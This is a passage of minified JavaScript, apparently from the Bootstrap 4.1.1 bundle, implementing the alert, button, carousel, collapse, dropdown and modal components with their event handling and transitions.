t=this._element;n&&(t=this._getRootElement(n)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},e.dispose=function(){Pn.removeData(this._element,Nn),this._element=null},e._getRootElement=function(a){var t=Hn.getSelectorFromElement(a),e=!1;return t&&(e=Pn(t)[0]),e||(e=Pn(a).closest("."+Mn)[0]),e},e._triggerCloseEvent=function(n){var t=Pn.Event(zn.CLOSE);return Pn(n).trigger(t),t},e._removeElement=function(a){var e=this;if(Pn(a).removeClass(Bn),Pn(a).hasClass(Fn)){var n=Hn.getTransitionDurationFromElement(a);Pn(a).one(Hn.TRANSITION_END,function(n){return e._destroyElement(a,n)}).emulateTransitionEnd(n)}else this._destroyElement(a)},e._destroyElement=function(e){Pn(e).detach().trigger(zn.CLOSED).remove()},a._jQueryInterface=function(o){return this.each(function(){var n=Pn(this),t=n.data(Nn);t||(t=new a(this),n.data(Nn,t)),"close"===o&&t[o](this)})},a._handleDismiss=function(n){return function(e){e&&e.preventDefault(),n.close(this)}},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}}]),a}(),Pn(document).on(zn.CLICK_DATA_API,"[data-dismiss=\"alert\"]",qn._handleDismiss(new qn)),Pn.fn[On]=qn._jQueryInterface,Pn.fn[On].Constructor=qn,Pn.fn[On].noConflict=function(){return Pn.fn[On]=Rn,qn._jQueryInterface},qn),h=(Xn="button",Vn="."+(Un="bs.button"),Kn=".data-api",Qn=(Yn=t).fn[Xn],Gn="active",Zn="btn",ea="[data-toggle^=\"button\"]",ta="[data-toggle=\"buttons\"]",na="input",aa=".active",oa=".btn",ia={CLICK_DATA_API:"click"+Vn+Kn,FOCUS_BLUR_DATA_API:(Jn="focus")+Vn+Kn+" blur"+Vn+Kn},sa=function(){function a(e){this._element=e}var e=a.prototype;return e.toggle=function(){var a=!0,o=!0,s=Yn(this._element).closest(ta)[0];if(s){var n=Yn(this._element).find(na)[0];if(n){if("radio"===n.type)if(n.checked&&Yn(this._element).hasClass(Gn))a=!1;else{var i=Yn(s).find(aa)[0];i&&Yn(i).removeClass(Gn)}if(a){if(n.hasAttribute("disabled")||s.hasAttribute("disabled")||n.classList.contains("disabled")||s.classList.contains("disabled"))return;n.checked=!Yn(this._element).hasClass(Gn),Yn(n).trigger("change")}n.focus(),o=!1}}o&&this._element.setAttribute("aria-pressed",!Yn(this._element).hasClass(Gn)),a&&Yn(this._element).toggleClass(Gn)},e.dispose=function(){Yn.removeData(this._element,Un),this._element=null},a._jQueryInterface=function(n){return this.each(function(){var e=Yn(this).data(Un);e||(e=new a(this),Yn(this).data(Un,e)),"toggle"===n&&e[n]()})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}}]),a}(),Yn(document).on(ia.CLICK_DATA_API,ea,function(n){n.preventDefault();var t=n.target;Yn(t).hasClass(Zn)||(t=Yn(t).closest(oa)),sa._jQueryInterface.call(Yn(t),"toggle")}).on(ia.FOCUS_BLUR_DATA_API,ea,function(n){var t=Yn(n.target).closest(oa)[0];Yn(t).toggleClass(Jn,/^focus(in)?$/.test(n.type))}),Yn.fn[Xn]=sa._jQueryInterface,Yn.fn[Xn].Constructor=sa,Yn.fn[Xn].noConflict=function(){return Yn.fn[Xn]=Qn,sa._jQueryInterface},sa),Cn=(la="carousel",ca="."+(da="bs.carousel"),pa=".data-api",ua=(ra=t).fn[la],ga={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},fa={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},ma="next",ha="prev",ba="left",ya="right",va={SLIDE:"slide"+ca,SLID:"slid"+ca,KEYDOWN:"keydown"+ca,MOUSEENTER:"mouseenter"+ca,MOUSELEAVE:"mouseleave"+ca,TOUCHEND:"touchend"+ca,LOAD_DATA_API:"load"+ca+pa,CLICK_DATA_API:"click"+ca+pa},xa="carousel",_a="active",wa="slide",Ca="carousel-item-right",Ta="carousel-item-left",Ea="carousel-item-next",Sa="carousel-item-prev",ka={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:"[data-ride=\"carousel\"]"},Aa=function(){function a(n,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(t),this._element=ra(n)[0],this._indicatorsElement=ra(this._element).find(ka.INDICATORS)[0],this._addEventListeners()}var e=a.prototype;return e.next=function(){this._isSliding||this._slide(ma)},e.nextWhenVisible=function(){!document.hidden&&ra(this._element).is(":visible")&&"hidden"!==ra(this._element).css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(ha)},e.pause=function(e){e||(this._isPaused=!0),ra(this._element).find(ka.NEXT_PREV)[0]&&(Hn.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(a){var t=this;this._activeElement=ra(this._element).find(ka.ACTIVE_ITEM)[0];var e=this._getItemIndex(this._activeElement);if(!(a>this._items.length-1||0>a))if(this._isSliding)ra(this._element).one(va.SLID,function(){return t.to(a)});else{if(e===a)return this.pause(),void this.cycle();var n=e<a?ma:ha;this._slide(n,this._items[a])}},e.dispose=function(){ra(this._element).off(ca),ra.removeData(this._element,da),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(e){return e=o({},ga,e),Hn.typeCheckConfig(la,e,fa),e},e._addEventListeners=function(){var n=this;this._config.keyboard&&ra(this._element).on(va.KEYDOWN,function(e){return n._keydown(e)}),"hover"===this._config.pause&&(ra(this._element).on(va.MOUSEENTER,function(e){return n.pause(e)}).on(va.MOUSELEAVE,function(e){return n.cycle(e)}),"ontouchstart"in document.documentElement&&ra(this._element).on(va.TOUCHEND,function(){n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(e){return n.cycle(e)},500+n._config.interval)}))},e._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next();}},e._getItemIndex=function(e){return this._items=ra.makeArray(ra(e).parent().find(ka.ITEM)),this._items.indexOf(e)},e._getItemByDirection=function(a,t){var e=a===ma,n=a===ha,i=this._getItemIndex(t),r=this._items.length-1;if((n&&0===i||e&&i===r)&&!this._config.wrap)return t;var s=(i+(a===ha?-1:1))%this._items.length;return-1==s?this._items[this._items.length-1]:this._items[s]},e._triggerSlideEvent=function(a,t){var e=this._getItemIndex(a),n=this._getItemIndex(ra(this._element).find(ka.ACTIVE_ITEM)[0]),o=ra.Event(va.SLIDE,{relatedTarget:a,direction:t,from:n,to:e});return ra(this._element).trigger(o),o},e._setActiveIndicatorElement=function(n){if(this._indicatorsElement){ra(this._indicatorsElement).find(ka.ACTIVE).removeClass(_a);var t=this._indicatorsElement.children[this._getItemIndex(n)];t&&ra(t).addClass(_a)}},e._slide=function(d,t){var e=this,s=ra(this._element).find(ka.ACTIVE_ITEM)[0],o=this._getItemIndex(s),a=t||s&&this._getItemByDirection(d,s),l=this._getItemIndex(a),p=!!this._interval,c,g,m;if(d===ma?(c=Ta,g=Ea,m=ba):(c=Ca,g=Sa,m=ya),a&&ra(a).hasClass(_a))this._isSliding=!1;else if(!this._triggerSlideEvent(a,m).isDefaultPrevented()&&s&&a){this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(a);var h=ra.Event(va.SLID,{relatedTarget:a,direction:m,from:o,to:l});if(ra(this._element).hasClass(wa)){ra(a).addClass(g),Hn.reflow(a),ra(s).addClass(c),ra(a).addClass(c);var u=Hn.getTransitionDurationFromElement(s);ra(s).one(Hn.TRANSITION_END,function(){ra(a).removeClass(c+" "+g).addClass(_a),ra(s).removeClass(_a+" "+g+" "+c),e._isSliding=!1,setTimeout(function(){return ra(e._element).trigger(h)},0)}).emulateTransitionEnd(u)}else ra(s).removeClass(_a),ra(a).addClass(_a),this._isSliding=!1,ra(this._element).trigger(h);p&&this.cycle()}},a._jQueryInterface=function(s){return this.each(function(){var i=ra(this).data(da),r=o({},ga,ra(this).data());"object"==typeof s&&(r=o({},r,s));var l="string"==typeof s?s:r.slide;if(i||(i=new a(this,r),ra(this).data(da,i)),"number"==typeof s)i.to(s);else if("string"==typeof l){if("undefined"==typeof i[l])throw new TypeError("No method named \""+l+"\"");i[l]()}else r.interval&&(i.pause(),i.cycle())})},a._dataApiClickHandler=function(s){var t=Hn.getSelectorFromElement(this);if(t){var e=ra(t)[0];if(e&&ra(e).hasClass(xa)){var n=o({},ra(e).data(),ra(this).data()),i=this.getAttribute("data-slide-to");i&&(n.interval=!1),a._jQueryInterface.call(ra(e),n),i&&ra(e).data(da).to(i),s.preventDefault()}}},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return ga}}]),a}(),ra(document).on(va.CLICK_DATA_API,ka.DATA_SLIDE,Aa._dataApiClickHandler),ra(window).on(va.LOAD_DATA_API,function(){ra(ka.DATA_RIDE).each(function(){var e=ra(this);Aa._jQueryInterface.call(e,e.data())})}),ra.fn[la]=Aa._jQueryInterface,ra.fn[la].Constructor=Aa,ra.fn[la].noConflict=function(){return ra.fn[la]=ua,Aa._jQueryInterface},Aa),An=(Da="collapse",Pa="."+(La="bs.collapse"),Oa=(Ia=t).fn[Da],Na={toggle:!0,parent:""},ja={toggle:"boolean",parent:"(string|element)"},$a={SHOW:"show"+Pa,SHOWN:"shown"+Pa,HIDE:"hide"+Pa,HIDDEN:"hidden"+Pa,CLICK_DATA_API:"click"+Pa+".data-api"},Ha="show",Wa="collapse",Ra="collapsing",za="collapsed",Ma="width",Fa="height",Ba={ACTIVES:".show, .collapsing",DATA_TOGGLE:"[data-toggle=\"collapse\"]"},qa=function(){function l(a,t){this._isTransitioning=!1,this._element=a,this._config=this._getConfig(t),this._triggerArray=Ia.makeArray(Ia("[data-toggle=\"collapse\"][href=\"#"+a.id+"\"],[data-toggle=\"collapse\"][data-target=\"#"+a.id+"\"]"));for(var e=Ia(Ba.DATA_TOGGLE),n=0;n<e.length;n++){var o=e[n],r=Hn.getSelectorFromElement(o);null!==r&&0<Ia(r).filter(a).length&&(this._selector=r,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=l.prototype;return e.toggle=function(){Ia(this._element).hasClass(Ha)?this.hide():this.show()},e.show=function(){var a=this,n,d;if(!this._isTransitioning&&!Ia(this._element).hasClass(Ha)&&(this._parent&&0===(n=Ia.makeArray(Ia(this._parent).find(Ba.ACTIVES).filter("[data-parent=\""+this._config.parent+"\"]"))).length&&(n=null),!(n&&(d=Ia(n).not(this._selector).data(La))&&d._isTransitioning))){var c=Ia.Event($a.SHOW);if(Ia(this._element).trigger(c),!c.isDefaultPrevented()){n&&(l._jQueryInterface.call(Ia(n).not(this._selector),"hide"),d||Ia(n).data(La,null));var i=this._getDimension();Ia(this._element).removeClass(Wa).addClass(Ra),(this._element.style[i]=0)<this._triggerArray.length&&Ia(this._triggerArray).removeClass(za).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(i[0].toUpperCase()+i.slice(1)),s=Hn.getTransitionDurationFromElement(this._element);Ia(this._element).one(Hn.TRANSITION_END,function(){Ia(a._element).removeClass(Ra).addClass(Wa).addClass(Ha),a._element.style[i]="",a.setTransitioning(!1),Ia(a._element).trigger($a.SHOWN)}).emulateTransitionEnd(s),this._element.style[i]=this._element[r]+"px"}}},e.hide=function(){var a=this;if(!this._isTransitioning&&Ia(this._element).hasClass(Ha)){var t=Ia.Event($a.HIDE);if(Ia(this._element).trigger(t),!t.isDefaultPrevented()){var e=this._getDimension();if(this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",Hn.reflow(this._element),Ia(this._element).addClass(Ra).removeClass(Wa).removeClass(Ha),0<this._triggerArray.length)for(var n=0;n<this._triggerArray.length;n++){var l=this._triggerArray[n],r=Hn.getSelectorFromElement(l);null!==r&&(Ia(r).hasClass(Ha)||Ia(l).addClass(za).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[e]="";var s=Hn.getTransitionDurationFromElement(this._element);Ia(this._element).one(Hn.TRANSITION_END,function(){a.setTransitioning(!1),Ia(a._element).removeClass(Ra).addClass(Wa).trigger($a.HIDDEN)}).emulateTransitionEnd(s)}}},e.setTransitioning=function(e){this._isTransitioning=e},e.dispose=function(){Ia.removeData(this._element,La),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(e){return(e=o({},Na,e)).toggle=!!e.toggle,Hn.typeCheckConfig(Da,e,ja),e},e._getDimension=function(){return Ia(this._element).hasClass(Ma)?Ma:Fa},e._getParent=function(){var a=this,n=null;Hn.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=Ia(this._config.parent)[0];var o="[data-toggle=\"collapse\"][data-parent=\""+this._config.parent+"\"]";return Ia(n).find(o).each(function(n,t){a._addAriaAndCollapsedClass(l._getTargetFromElement(t),[t])}),n},e._addAriaAndCollapsedClass=function(a,t){if(a){var e=Ia(a).hasClass(Ha);0<t.length&&Ia(t).toggleClass(za,!e).attr("aria-expanded",e)}},l._getTargetFromElement=function(n){var t=Hn.getSelectorFromElement(n);return t?Ia(t)[0]:null},l._jQueryInterface=function(a){return this.each(function(){var i=Ia(this),t=i.data(La),s=o({},Na,i.data(),"object"==typeof a&&a?a:{});if(!t&&s.toggle&&/show|hide/.test(a)&&(s.toggle=!1),t||(t=new l(this,s),i.data(La,t)),"string"==typeof a){if("undefined"==typeof t[a])throw new TypeError("No method named \""+a+"\"");t[a]()}})},$n(l,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return Na}}]),l}(),Ia(document).on($a.CLICK_DATA_API,Ba.DATA_TOGGLE,function(a){"A"===a.currentTarget.tagName&&a.preventDefault();var o=Ia(this),t=Hn.getSelectorFromElement(this);Ia(t).each(function(){var n=Ia(this),t=n.data(La)?"toggle":o.data();qa._jQueryInterface.call(n,t)})}),Ia.fn[Da]=qa._jQueryInterface,Ia.fn[Da].Constructor=qa,Ia.fn[Da].noConflict=function(){return Ia.fn[Da]=Oa,qa._jQueryInterface},qa),bn=(Xa="dropdown",Va="."+(Ua="bs.dropdown"),Ka=".data-api",Qa=(Ya=t).fn[Xa],Ga=/38|40|27/,Za={HIDE:"hide"+Va,HIDDEN:"hidden"+Va,SHOW:"show"+Va,SHOWN:"shown"+Va,CLICK:"click"+Va,CLICK_DATA_API:"click"+Va+Ka,KEYDOWN_DATA_API:"keydown"+Va+Ka,KEYUP_DATA_API:"keyup"+Va+Ka},Ja="disabled",eo="show",to="dropup",no="dropright",ao="dropleft",oo="dropdown-menu-right",io="position-static",so="[data-toggle=\"dropdown\"]",ro=".dropdown form",lo=".dropdown-menu",co=".navbar-nav",po=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",uo="top-start",go="top-end",fo="bottom-start",mo="bottom-end",ho="right-start",bo="left-start",yo={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},vo={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},xo=function(){function d(n,t){this._element=n,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=d.prototype;return e.toggle=function(){if(!this._element.disabled&&!Ya(this._element).hasClass(Ja)){var a=d._getParentFromElement(this._element),t=Ya(this._menu).hasClass(eo);if(d._clearMenus(),!t){var e={relatedTarget:this._element},n=Ya.Event(Za.SHOW,e);if(Ya(a).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof Ln)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var o=this._element;"parent"===this._config.reference?o=a:Hn.isElement(this._config.reference)&&(o=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&Ya(a).addClass(io),this._popper=new Ln(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===Ya(a).closest(co).length&&Ya(document.body).children().on("mouseover",null,Ya.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),Ya(this._menu).toggleClass(eo),Ya(a).toggleClass(eo).trigger(Ya.Event(Za.SHOWN,e))}}}},e.dispose=function(){Ya.removeData(this._element,Ua),Ya(this._element).off(Va),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var n=this;Ya(this._element).on(Za.CLICK,function(e){e.preventDefault(),e.stopPropagation(),n.toggle()})},e._getConfig=function(e){return e=o({},this.constructor.Default,Ya(this._element).data(),e),Hn.typeCheckConfig(Xa,e,this.constructor.DefaultType),e},e._getMenuElement=function(){if(!this._menu){var e=d._getParentFromElement(this._element);this._menu=Ya(e).find(lo)[0]}return this._menu},e._getPlacement=function(){var n=Ya(this._element).parent(),t=fo;return n.hasClass(to)?(t=uo,Ya(this._menu).hasClass(oo)&&(t=go)):n.hasClass(no)?t=ho:n.hasClass(ao)?t=bo:Ya(this._menu).hasClass(oo)&&(t=mo),t},e._detectNavbar=function(){return 0<Ya(this._element).closest(".navbar").length},e._getPopperConfig=function(){var a=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,a._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;var t={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},d._jQueryInterface=function(n){return this.each(function(){var e=Ya(this).data(Ua);if(e||(e=new d(this,"object"==typeof n?n:null),Ya(this).data(Ua,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError("No method named \""+n+"\"");e[n]()}})},d._clearMenus=function(l){if(!l||3!==l.which&&("keyup"!==l.type||9===l.which))for(var t=Ya.makeArray(Ya(so)),e=0;e<t.length;e++){var c=d._getParentFromElement(t[e]),i=Ya(t[e]).data(Ua),r={relatedTarget:t[e]};if(i){var s=i._menu;if(Ya(c).hasClass(eo)&&!(l&&("click"===l.type&&/input|textarea/i.test(l.target.tagName)||"keyup"===l.type&&9===l.which)&&Ya.contains(c,l.target))){var o=Ya.Event(Za.HIDE,r);Ya(c).trigger(o),o.isDefaultPrevented()||("ontouchstart"in document.documentElement&&Ya(document.body).children().off("mouseover",null,Ya.noop),t[e].setAttribute("aria-expanded","false"),Ya(s).removeClass(eo),Ya(c).removeClass(eo).trigger(Ya.Event(Za.HIDDEN,r)))}}}},d._getParentFromElement=function(a){var t=Hn.getSelectorFromElement(a),n;return t&&(n=Ya(t)[0]),n||a.parentNode},d._dataApiKeydownHandler=function(a){if((/input|textarea/i.test(a.target.tagName)?!(32===a.which||27!==a.which&&(40!==a.which&&38!==a.which||Ya(a.target).closest(lo).length)):Ga.test(a.which))&&(a.preventDefault(),a.stopPropagation(),!this.disabled&&!Ya(this).hasClass(Ja))){var t=d._getParentFromElement(this),e=Ya(t).hasClass(eo);if((e||27===a.which&&32===a.which)&&(!e||27!==a.which&&32!==a.which)){var n=Ya(t).find(po).get();if(0!==n.length){var o=n.indexOf(a.target);38===a.which&&0<o&&o--,40===a.which&&o<n.length-1&&o++,0>o&&(o=0),n[o].focus()}}else{if(27===a.which){var i=Ya(t).find(so)[0];Ya(i).trigger("focus")}Ya(this).trigger("click")}}},$n(d,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return yo}},{key:"DefaultType",get:function(){return vo}}]),d}(),Ya(document).on(Za.KEYDOWN_DATA_API,so,xo._dataApiKeydownHandler).on(Za.KEYDOWN_DATA_API,lo,xo._dataApiKeydownHandler).on(Za.CLICK_DATA_API+" "+Za.KEYUP_DATA_API,xo._clearMenus).on(Za.CLICK_DATA_API,so,function(e){e.preventDefault(),e.stopPropagation(),xo._jQueryInterface.call(Ya(this),"toggle")}).on(Za.CLICK_DATA_API,ro,function(e){e.stopPropagation()}),Ya.fn[Xa]=xo._jQueryInterface,Ya.fn[Xa].Constructor=xo,Ya.fn[Xa].noConflict=function(){return Ya.fn[Xa]=Qa,xo._jQueryInterface},xo),Sn=(wo="modal",To="."+(Co="bs.modal"),Eo=(_o=t).fn[wo],So={backdrop:!0,keyboard:!0,focus:!0,show:!0},ko={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Ao={HIDE:"hide"+To,HIDDEN:"hidden"+To,SHOW:"show"+To,SHOWN:"shown"+To,FOCUSIN:"focusin"+To,RESIZE:"resize"+To,CLICK_DISMISS:"click.dismiss"+To,KEYDOWN_DISMISS:"keydown.dismiss"+To,MOUSEUP_DISMISS:"mouseup.dismiss"+To,MOUSEDOWN_DISMISS:"mousedown.dismiss"+To,CLICK_DATA_API:"click"+To+".data-api"},Io="modal-scrollbar-measure",Do="modal-backdrop",Lo="modal-open",Po="fade",Oo="show",No={DIALOG:".modal-dialog",DATA_TOGGLE:"[data-toggle=\"modal\"]",DATA_DISMISS:"[data-dismiss=\"modal\"]",FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},jo=function(){function a(n,t){this._config=this._getConfig(t),this._element=n,this._dialog=_o(n).find(No.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var e=a.prototype;return e.toggle=function(e){return this._isShown?this.hide():this.show(e)},e.show=function(a){var o=this;if(!this._isTransitioning&&!this._isShown){_o(this._element).hasClass(Po)&&(this._isTransitioning=!0);var e=_o.Event(Ao.SHOW,{relatedTarget:a});_o(this._element).trigger(e),this._isShown||e.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),_o(document.body).addClass(Lo),this._setEscapeEvent(),this._setResizeEvent(),_o(this._element).on(Ao.CLICK_DISMISS,No.DATA_DISMISS,function(e){return o.hide(e)}),_o(this._dialog).on(Ao.MOUSEDOWN_DISMISS,function(){_o(o._element).one(Ao.MOUSEUP_DISMISS,function(e){_o(e.target).is(o._element)&&(o._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return o._showElement(a)}))}},e.hide=function(a){var o=this;if(a&&a.preventDefault(),!this._isTransitioning&&this._isShown){var e=_o.Event(Ao.HIDE);if(_o(this._element).trigger(e),this._isShown&&!e.isDefaultPrevented()){this._isShown=!1;var t=_o(this._element).hasClass(Po);if(t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),_o(document).off(Ao.FOCUSIN),_o(this._element).removeClass(Oo),_o(this._element).off(Ao.CLICK_DISMISS),_o(this._dialog).off(Ao.MOUSEDOWN_DISMISS),t){var n=Hn.getTransitionDurationFromElement(this._element);_o(this._element).one(Hn.TRANSITION_END,function(e){return o._hideModal(e)}).emulateTransitionEnd(n)}else this._hideModal()}}},e.dispose=function(){_o.removeData(this._element,Co),_o(window,document,this._element,this._backdrop).off(To),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(e){return e=o({},So,e),Hn.typeCheckConfig(wo,e,ko),e},e._showElement=function(a){var t=this,e=_o(this._element).hasClass(Po);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,e&&Hn.reflow(this._element),_o(this._element).addClass(Oo),this._config.focus&&this._enforceFocus();var n=_o.Event(Ao.SHOWN,{relatedTarget:a}),o=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,_o(t._element).trigger(n)};if(e){var i=Hn.getTransitionDurationFromElement(this._element);_o(this._dialog).one(Hn.TRANSITION_END,o).emulateTransitionEnd(i)}else o()},e._enforceFocus=function(){var n=this;_o(document).off(Ao.FOCUSIN).on(Ao.FOCUSIN,function(e){document!==e.target&&n._element!==e.target&&0===_o(n._element).has(e.target).length&&n._element.focus()})},e._setEscapeEvent=function(){var n=this;this._isShown&&this._config.keyboard?_o(this._element).on(Ao.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),n.hide())}):this._isShown||_o(this._element).off(Ao.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var n=this;this._isShown?_o(window).on(Ao.RESIZE,function(e){return n.handleUpdate(e)}):_o(window).off(Ao.RESIZE)},e._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){_o(document.body).removeClass(Lo),e._resetAdjustments(),e._resetScrollbar(),_o(e._element).trigger(Ao.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(_o(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(a){var o=this,e=_o(this._element).hasClass(Po)?Po:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=Do,e&&_o(this._backdrop).addClass(e),_o(this._backdrop).appendTo(document.body),_o(this._element).on(Ao.CLICK_DISMISS,function(e){o._ignoreBackdropClick?o._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===o._config.backdrop?o._element.focus():o.hide())}),e&&Hn.reflow(this._backdrop),_o(this._backdrop).addClass(Oo),!a)return;if(!e)return void a();var t=Hn.getTransitionDurationFromElement(this._backdrop);_o(this._backdrop).one(Hn.TRANSITION_END,a).emulateTransitionEnd(t)}else if(!this._isShown&&this._backdrop){_o(this._backdrop).removeClass(Oo);var n=function(){o._removeBackdrop(),a&&a()};if(_o(this._element).hasClass(Po)){var i=Hn.getTransitionDurationFromElement(this._backdrop);_o(this._backdrop).one(Hn.TRANSITION_END,n).emulateTransitionEnd(i)}else n()}else a&&a()},e._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var a=this;if(this._isBodyOverflowing){_o(No.FIXED_CONTENT).each(function(o,t){var e=_o(t)[0].style.paddingRight,n=_o(t).css("padding-right");_o(t).data("padding-right",e).css("padding-right",parseFloat(n)+a._scrollbarWidth+"px")}),_o(No.STICKY_CONTENT).each(function(o,t){var e=_o(t)[0].style.marginRight,n=_o(t).css("margin-right");_o(t).data("margin-right",e).css("margin-right",parseFloat(n)-a._scrollbarWidth+"px")}),_o(No.NAVBAR_TOGGLER).each(function(o,t){var e=_o(t)[0].style.marginRight,n=_o(t).css("margin-right");_o(t).data("margin-right",e).css("margin-right",parseFloat(n)+a._scrollbarWidth+"px")});var n=document.body.style.paddingRight,t=_o(document.body).css("padding-right");_o(document.body).data("padding-right",n).css("padding-right",parseFloat(t)+this._scrollbarWidth+"px")}},e._resetScrollbar=function(){_o(No.FIXED_CONTENT).each(function(a,t){var e=_o(t).data("padding-right");"undefined"!=typeof e&&_o(t).css("padding-right",e).removeData("padding-right")}),_o(No.STICKY_CONTENT+", "+No.NAVBAR_TOGGLER).each(function(a,t){var e=_o(t).data("margin-right");"undefined"!=typeof e&&_o(t).css("margin-right",e).removeData("margin-right")});var e=_o(document.body).data("padding-right");"undefined"!=typeof e&&_o(document.body).css("padding-right",e).removeData("padding-right")},e._getScrollbarWidth=function(){var n=document.createElement("div");n.className=Io,document.body.appendChild(n);var t=n.getBoundingClientRect().width-n.clientWidth;return document.body.removeChild(n),t},a._jQueryInterface=function(s,n){return this.each(function(){var i=_o(this).data(Co),r=o({},So,_o(this).data(),"object"==typeof s&&s?s:{});if(i||(i=new a(this,r),_o(this).data(Co,i)),"string"==typeof s){if("undefined"==typeof i[s])throw new TypeError("No method named \""+s+"\"");i[s](n)}else r.show&&i.show(n)})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return So}}]),a}(),_o(document).on(Ao.CLICK_DATA_API,No.DATA_TOGGLE,function(a){var t=this,n=Hn.getSelectorFromElement(this),i;n&&(i=_o(n)[0]);var l=_o(i).data(Co)?"toggle":o({},_o(i).data(),_o(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||a.preventDefault();var r=_o(i).one(Ao.SHOW,function(e){e.isDefaultPrevented()||r.one(Ao.HIDDEN,function(){_o(t).is(":visible")&&t.focus()})});jo._jQueryInterface.call(_o(i),l,this)}),_o.fn[wo]=jo._jQueryInterface,_o.fn[wo].Constructor=jo,_o.fn[wo].noConflict=function(){return 